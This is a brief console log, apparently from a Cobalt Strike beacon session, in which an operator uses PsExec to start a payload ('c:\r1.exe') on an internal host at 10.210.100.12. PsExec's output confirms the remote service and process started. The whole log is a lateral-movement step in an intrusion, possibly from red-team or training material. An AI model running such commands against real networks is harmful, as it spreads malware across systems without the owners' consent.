 beacon> shell C:\Users\r1cky\Desktop\PsExec.exe -accepteula \\10.210.100.12 -h -d c:\r1.exe
[*] Tasked beacon to run: C:\Users\r1cky\Desktop\PsExec.exe -accepteula \\10.210.100.12 -h -d c:\r1.exe
[+] host called home, sent: 108 bytes
[+] received output:
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Connecting to 10.210.100.12...Starting PSEXESVC service on 10.210.100.12...Copying authentication key to
10.210.100.12...Connecting with PsExec service on 10.210.100.12...Starting c:\r1.exe on 10.210.100.12...
c:\r1.exe started on 10.210.100.12 with process ID 2516.